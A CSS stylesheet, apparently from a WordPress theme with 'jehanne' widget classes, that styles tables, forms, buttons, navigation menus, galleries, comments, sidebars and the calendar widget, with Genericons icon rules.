textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid #ccc;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin-bottom: 12px;
}

img {
	border: 1px solid #ccc;
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	width: auto;
}
/* Genericons Icons */
.category-list a:before {
	color: #eee;
	content: '\f301';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;	
}

.genericon-tag {
	display: inline-block;
	content: '\f302';
	color: #eee;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.comments-link a:before {
	display: inline-block;
	content: '\f300';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.edit-link a:before {
	display: inline-block;
	content: '\f411';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}

.genericon-tag a { 
	text-shadow: none;
	vertical-align: top;
}

.author.vcard a:before {
	content: '\f304';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}
.entry-date a:before {
	content: '\f307';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: middle;
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	padding-right: 2px;
	vertical-align: middle;	
}
.sidebar-toggle:after {
	content: '\f224';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
	vertical-align: middle;	
}

.sticky .featured-post:before {
	content: '\f308';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
}

.horisontal-navigation .genericon {
	display: inline-block;
	font: normal 20px/1 'Genericons';
	padding-right: 5px;
	-webkit-font-smoothing: antialiased;
	vertical-align: top;	
}
.horisontal-navigation .genericon {
	text-decoration: none;
}
/**
 * Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */

input,
textarea {
	background: #fff;
	border: 1px solid #0066cc;
	border-radius: 2px;
	color: #000066;
	padding: 0 10px;
}

textarea {
	width: 100%;
}

input:focus,
textarea:focus {
	background: #fff;
	border: 1px double #0066cc;
	border-radius: 6px;
	outline: 0;
}
textarea:focus {
}

/* Buttons */

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #41a62a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
}

button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #1e73be;
	color: #fff;
}

button:active,
.button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color: #3333ff;
}

::-webkit-input-placeholder { /* WebKit browsers */
	color: #6583a0;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #6583a0;
	opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #6583a0;
	opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #6583a0;
}

/* styling search box */
.search-box {
	padding: 20px 0;
}
.search-field {
	max-width: 221px;
	padding-right: 0;
}
.search-form {
	position: relative;
}
.search-form .search-submit {
	background: url(img/search-button.png) no-repeat 0 0;
	display: inline-block;
	position: absolute;
	height: 40px;
	margin: 0;
	padding: 0;
	top: -20px;
	left: 201px;
	width: 40px;
}
.search-form {
	-webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}
.search-form:hover .search-submit {
	background: url(img/search-button-hover.png) no-repeat 0 0;
	color: #1e73be;
}
/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
	width: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
	width: auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	overflow: hidden;
	max-width: 100%;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}

/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 10px 12px 10px 0;
}

.wp-caption.alignleft {
	margin: 10px 12px 10px 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 10px 0 10px 12px;
}

.wp-caption.alignright {
	margin: 10px 0 10px 12px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 10px;
	margin-bottom: 10px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	color: #767676;
	margin-bottom: 12px;
	max-width: 100%;
	width: auto;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 10px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Assistive text */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	background-color: #eee;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px #fff;
	clip: auto;
	color: #3333ff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

.hide {
	display: none;
}

/**
 * Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
	background: #fff;
	box-shadow: 0 0 4px 4px #999;
	color: #666;
	font-family: 'Philosopher', sans-serif;
	margin: 0 auto 20px auto;
	max-width: 1349px;
	width: 94%;
}

.content-container {
	border: 1px solid #eee;
	clear: both;
	margin: 0 0 10px 0;
	overflow: hidden;
}
.page-template-page-templatesfront-page-no-column-php  .content-container,
.page-template-page-templatesno-column-php .content-container {
	border: none;
}
.content {
	overflow: auto;
}
.site-content {
	background: #fff;
	margin-bottom: 14px;
}

.widget_search .search-form input[type="search"] {
	display: block;
	font-size: 18px;
	font-weight: bold;
	margin: 0 auto;
	max-width: 90%;
}

.widget_search  .search-submit {
	height: 0;
	padding: 0;
	width: 0;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */

.site-main-info img {
    -webkit-transition: 4s; /* For Safari 3.1 to 6.0 */
	transition: 4s;
}
.cloned-header{
	opacity: 0.1;
}
.cloned-header.visible {
	opacity: 1;
	-webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.site-main-info {
	margin-bottom: 20px;
	margin-left: 20px;
	margin-right: 20px;
}
.site-title,
.site-description {
	text-align: center;
}
.site-title {
	margin-bottom: 0;
	margin-top: 20px;
}
.site-description {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 20px;
	margin-top: 0;
}
.site-title a {
	font-size: 42px;
	font-weight: bold;
	text-decoration: none;
}

.site-title a:hover {
	text-decoration: underline;
}

.site-description {
	color: #1e73be;
}

.header-image {
	border: none;
	margin: 0 auto;
}

.logo {
	border: none;
	max-width: 300px;
	padding: 10px;
}

.icons {
	margin: 0 auto;
	padding-left: 60px;
	width: 300px;
}

.google-fonts-on .site-header h1 {
	font-size: 36px;
}

/**
 *Sidebar Toggle
 */
h3.sidebar-toggle {
	background: transparent;
	border: none;
	text-align: center;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}
h3.sidebar-toggle:hover {
	background: transparent;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}
h3.sidebar-toggle:active,
h3.sidebar-toggle.toggled-on {
	background: transparent;
	border: none;
	box-shadow: none;
}

.sidebar-toggle:active:after,
.sidebar-toggle:hover:after,
.sidebar-toggle.toggled-on:hover:after {
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.sidebar-toggle.toggled-on:after {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg) ; /* Chrome, Safari, Opera */
    transform: rotate(180deg);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.sidebar-toggle.toggled-on:hover:after {
    -ms-transform: rotate(180deg) scale(1.1); /* IE 9 */
    -webkit-transform: rotate(180deg) scale(1.1); /* Chrome, Safari, Opera */
    transform: rotate(180deg) scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}
/**
 * Navigation
 * -----------------------------------------------------------------------------
 */
.navigation.paging-navigation {
	display: block;
	text-align: center;
}

.nav-menu {
	margin-right: 20px;
}
.nav-menu ul {
	list-style: none;
	margin: 0 0 0 12px;
}

.nav-menu li {
	font-size: 18px;
}

.nav-menu ul li {
	border-bottom: none;
	padding: 2px;
}

.site-navigation a {
	color: #1e73be;
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.site-navigation a:hover,
.site-navigation a:focus {
	background: #1e73be;
	color: #fff;
}

.site-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

.site-navigation ul.nav-menu,
.site-navigation div.nav-menu > ul {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 1s ease-in-out;
	-o-transition: max-height 1s ease-in-out;
	-moz-transition: max-height 1s ease-in-out;
	transition: max-height 1s ease-in-out;
}

.site-navigation ul.nav-menu.toggled-on,
.site-navigation div.nav-menu.toggled-on > ul {
	max-height: 2000px;
	-webkit-transition: max-height 3s ease-in-out;
	-o-transition: max-height 3s ease-in-out;
	-moz-transition: max-height 3s ease-in-out;
	transition: max-height 3s ease-in-out;
}

.pagination .page-numbers {
	background: #000066;
	border: 1px solid #1e73be;
	color: #fff;
	display: inline-block;
	padding: 5px 10px;
}
.pagination .page-numbers:hover {
	background: #fff;
	border: 1px solid #000066;
	color: #000066;
}

.pagination .page-numbers.current {
	background: #fff;
	color: #000066;
}
/* Top Menu */
#menu-1 {
	clear: both;
}

.horisontal-navigation {
	padding-left: 10px;
	padding-right: 10px;
}

.horisontal-navigation ul {
	list-style: none;
	margin: 0 10px;
}

.nav-horizontal li {
	font-size: 18px;
}

.nav-horizontal ul li {
	border-bottom: none;
}

.horisontal-navigation a {
	color: #9999ff;
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.horisontal-navigation a:hover,
.horisontal-navigation a:focus {
	background: #1e73be;
	color: #fff;
}

.horisontal-navigation ul.nav-horizontal,
.horisontal-navigation div.nav-horizontal > ul {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 1s ease-in-out;
	-o-transition: max-height 1s ease-in-out;
	-moz-transition: max-height 1s ease-in-out;
	transition: max-height 1s ease-in-out;
}

.horisontal-navigation ul.nav-horizontal.toggled-on,
.horisontal-navigation div.nav-horizontal.toggled-on > ul {
	max-height: 2000px;
	-webkit-transition: max-height 3s ease-in-out;
	-o-transition: max-height 3s ease-in-out;
	-moz-transition: max-height 3s ease-in-out;
	transition: max-height 3s ease-in-out;
}

.horisontal-navigation ul li ul li a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}


 /**
 * Content
 * -----------------------------------------------------------------------------
 */
.entry-summary,
.entry-content {
	padding: 0 10px;
}

.product .entry-summary {
	padding: 0;
}

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2;
	margin-bottom: 12px;
}

.entry-content th,
.comment-content th {
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

.search-no-results .page-title,
.error404 .page-title{
	padding: 20px 20px 0 20px;
}
/**
 * Entry Header
 * -----------------------------------------------------------------------------
 */
.entry-header  .entry-title {
	font-weight: 100;
	margin-top: 20px;
	padding: 0 20px;
}

.entry-header .entry-title a {
	text-decoration: none;
}

.entry-header .entry-title a:hover {
	text-decoration: underline;
}

/**
 * Archive Header
 * -----------------------------------------------------------------------------
 */
.archive-header {
	margin-left: 20px;
}
.archive-header h1 {
	display: inline-block;
	font-size: 18px;
}
/**
 * Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta {
	clear: both;
	color: #aaa;
	font-style: italic;
	padding-right: 20px;
	text-align: right;
}

.comments-link {
	padding: 0 0 0 10px;
}
 /**
 * Post Thumbnail, Category and Tags
 * -----------------------------------------------------------------------------
 */
.image-and-cats img {
	border-left: none;
	border-right: none;
	display: block;
	margin: 0 auto;
	width: auto;
}

.image-and-cats.left,
.image-and-cats.right,
.image-and-cats.wide {
	width: 90%;
}

.image-and-cats {
	border: 1px solid #ccc;
	background-color: #eee;
	clear: both;
	font-size: 32px;
	margin: 20px auto;
}
.image-and-cats a {
	color: #9999ff;
	font-size: 22px;
}
.image-and-cats a:hover {
	font-size: 22px;
}

.category-list {
	padding: 0;
	text-align: center;
}
.category-list li{
	display: inline-block;
	list-style: none;
}
.category-list ul {
	margin: 0;
	padding: 10px 0 10px 10px;
}
.tags {
	text-align: center;
}
 /**
 * Post Date
 * -----------------------------------------------------------------------------
 */
.post-date {
	margin: 5px 0 0 5px;
	padding: 2px;
}

.post-date a {
	text-decoration: none;
}
.post-date a:hover {
	color: #000;
}

 /**
 * Content Navigation
 * -----------------------------------------------------------------------------
 */
.meta-nav {
	margin: 5px;
}

.previous-image,
.next-image,
.nav-previous-one, 
.nav-next {
	display: block;
	margin: 20px;
	text-align: center;
}
.nav-previous-one {
	padding: 20px;
}

/**
 * Post Format
 * -----------------------------------------------------------------------------
 */
.post-format {
	border-bottom: 1px solid #eee;
	margin-top: 10px;
	padding: 5px;
	text-align: center;
}

.post-format.image a:before {
	content: '\f215';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.gallery a:before {
	content: '\f103';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.aside a:before {
	content: '\f101';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.video a:before {
	content: '\f104';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.status a:before {
	content: '\f105';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.quote a:before {
	content: '\f106';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.link a:before {
	content: '\f107';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.audio a:before {
	content: '\f109';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}
/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
 
 .gallery {
	clear: both;
 }
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: #eee;
	box-sizing:         border-box;
	color: #767676;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * Comments
 * -----------------------------------------------------------------------------
 */
.comments-area {
	margin: 48px auto;
	max-width: 90%;
	padding: 0 10px;
}

.comment-reply-title,
.comments-title {
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}
.comment-meta {
	font-size: 12px;
}
.comment-list .reply {
	margin-top: 24px;
}

.comment-author a {
	color: #3366cc;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #003366;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #000;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-author {
	position: relative;
}
.bypostauthor {
	background: #eee;
}
.bypostauthor .fn a {
	color: #000066;
}
.bypostauthor .fn a:hover {
	color: #3366cc;
}

.bypostauthor > article .fn:before {
	content: '\f408';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: top;
}

.comment-author .avatar {
	border: 1px solid #eee;
	height: 26px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 26px;
}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment-content {
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-body {
	border: 1px solid #eee;
	clear: right;
	margin: 20px 0;
	padding: 10px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #ccc;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.no-comments {
	font-size: 16px;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #ccc;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
#respond {
	clear: right;
}
.full-size-link {
	padding: 20px;
}

.featured-post {
	margin-top: 20px;
	padding: 0 20px;
	text-align: center;
}

.clear {
	clear: both;
}
.clear-right {
	clear: right;
}
/**
 * Sticky Post
 * -----------------------------------------------------------------------------
 */
.sticky {
} 

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */

/* Top Sidebar, Footer Sidebar */

.widget {
	color: #767676;
	font-size: 18px;
	hyphens:         auto;
	line-height: 1.8;
	padding-bottom: 5px;
	padding-top: 5px;
	padding: 5px;
	overflow: hidden;

	word-wrap: break-word;
}

.widget-wrap {
	display: block;
	vertical-align: top;
}
/* Top, Content, Before Footer Sidebars */

.sidebar-content .widget-title,
.sidebar-top-full .widget-title,
.sidebar-top .widget-title,
.sidebar-before-footer .widget-title,
.sidebar-top .widget-title  {
	font-size: 32px;
	font-weight: normal;
	margin: 0;
	padding: 0 10px;
}

.sidebar-footer-full .widget.widget_archive,
.sidebar-footer-full .widget.widget_calendar,
.sidebar-footer-full .widget.widget_categories,
.sidebar-footer-full .widget.widget_pages,
.sidebar-footer-full .widget.widget_meta,
.sidebar-footer-full .widget.widget_recent_entries,
.sidebar-footer-full .widget.widget_recent_comments,
.sidebar-footer-full .widget.widget_rss,
.sidebar-footer-full .widget.widget_search,
.sidebar-footer-full .widget.widget_tag_cloud,
.sidebar-footer-full .widget.widget_nav_menu,
.sidebar-top-full .widget {
	margin: 0 auto;
	padding: 20px;
}

.sidebar-top-full .widget.jehanne_image {
	padding: 0;	
}

.element {
	max-width: 100%;
}

.sidebar-footer-full .widget {
	padding: 0;	
}

.sidebar-footer-full .widget-title {
	margin: 0 auto;
	padding: 20px;
}

.sidebar-content,
.sidebar-before-footer,
.sidebar-top {
	padding: 0 20px;
}

.sidebar-content .widget,
.sidebar-before-footer .widget{
	padding: 20px;
}

.sidebar-before-footer .widget,
.sidebar-top .widget {
	color: #767676;
	vertical-align: top;
	width: auto;
}

.sidebar-before-footer .widget a,
.sidebar-top .widget a {
	color: #6666ff;
}
.sidebar-before-footer .widget a:hover,
.sidebar-top .widget a:hover {
	color: #00ff33;
}
/* Hidden widget areas*/
.column .widget-area,
.sidebar-top .widget-area,
.sidebar-top-full.hidden .widget-area {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 0.5s ease-in-out;
	-o-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
}
.column .widget-area.toggled-on,
.sidebar-top-full.hidden  .widget-area.toggled-on,
.sidebar-top .widget-area.toggled-on {
	max-height: 10000px;
	-webkit-transition: max-height 2s ease-in-out;
	-o-transition: max-height 2s ease-in-out;
	-moz-transition: max-height 2s ease-in-out;
	transition: max-height 2s ease-in-out;
}

/* Main sidebar */
.column .widget .widget-title {	
	background: #000066;
	border: 3px double #fff;
	color: #fff;
	margin: 5px 2px 0 2px;
	padding: 5px;
	text-align: center;
}
.column .widget .after-widget-title {
	display: block;
	height: 8px;
}
	
.column select {
	width: 100%;
}

.column {
	max-width: 300px;
	padding: 10px;
}

.column .widget {
	border: 1px solid #eee;
	color: #767676;
	margin: 10px auto;
	overflow: hidden;
	padding: 10px;
	vertical-align: top;
	width: auto;
}

.column .widget a {
	color: #6666ff;
}

.column .widget a:hover {
	color: #339933;
}

.column .widget-title a {
	color: #000033;
}
.column ul {
	list-style: none;
}
/* Footer Sidebar */
.sidebar-footer  {
	background: #63add0;
	padding: 40px 10px;
}

.sidebar-footer .widget-wrap {
	margin-bottom: 10px;
}

.sidebar-footer .widget-wrap .widget {
	color: #fff;
	padding: 5px;
}
.sidebar-footer .widget-wrap .widget a {
	color: #eee;
}

.sidebar-footer .widget-wrap .widget a:hover {
	color: #235D79;
}
.sidebar-footer .widget-title {
	color: #fff;
}

.sidebar-footer .widget {
	margin: 5px 0;
	overflow: hidden;
	vertical-align: top;
	width: auto;
}

/* Shadow on front page widgets */
.sidebar-before-content .widget-title,
.sidebar-content-before-footer .widget-title,
.sidebar-content .widget-title {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin: 20px;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}

.shadow_1_1 {
	position: relative;
	z-index: 2;
}

.shadow_1_1:before, 
.shadow_1_1:after {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	left: 10px;
	width: 50%;
	top: 80%;
	max-width:300px;
	-webkit-box-shadow: 0 15px 10px #777;
	-moz-box-shadow: 0 15px 10px #777;
	box-shadow: 0 15px 10px #777;
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.shadow_1_1:after {
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 10px;
	left: auto;
}

.shadow_2 {
	-webkit-box-shadow: 0 15px 10px #777;
	-moz-box-shadow: 0 15px 10px #777;
	box-shadow: 0 15px 10px #777;
}

/* Calendar Widget*/
.widget.widget_calendar {
	color: #767676;
	font-size: 13px;
	line-height: 1.8;
}
.widget_calendar #next{
	text-align: right;
}
.sidebar-before-footer .widget.widget_calendar a,
.sidebar-top .widget.widget_calendar a,
.column .widget.widget_calendar a,
.sidebar-footer .widget-wrap .widget.widget_calendar a {
	color: #fff;
}
.sidebar-footer .widget-wrap .widget.widget_calendar {
	color: #fff;
}
.sidebar-before-footer .widget_calendar a:hover,
.sidebar-top .widget_calendar a:hover,
.column .widget_calendar a:hover,
.sidebar-footer .widget-wrap .widget_calendar a:hover {
	color: #fff;
}

.widget_calendar table {
	line-height: 2;
	margin: 0;
}

.widget_calendar table,
.widget_calendar th,
.widget_calendar td {
	border: none;
}

.sidebar-footer .widget_calendar caption {
	color: #fff;
	line-height: 1.7;
	margin-bottom: 18px;
	text-align: left;
}

.widget_calendar thead th {
	background-color: rgba(0, 0, 255, 0.1);
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}

.widget_calendar tbody a {
	background-color: #24890d;
	border-radius: 0 10px;
	color: #fff !important;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #41a62a;
}

.widget_calendar tbody a:hover {
	color: #fff;
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}
/* Recent Posts Widget */

.widget_recent_entries .post-date {
	display: block;
}
/* Custom jehanne widget */
.jehanne_extended.widget .hidden-widget {
	visibility: hidden;
}

.jehanne_extended.widget .style-1.header-list,
.jehanne_extended.widget .style-2.header-list {
	clear: both;
	display: block;
}
.jehanne_extended.widget p {
	margin-bottom: 5px;
}
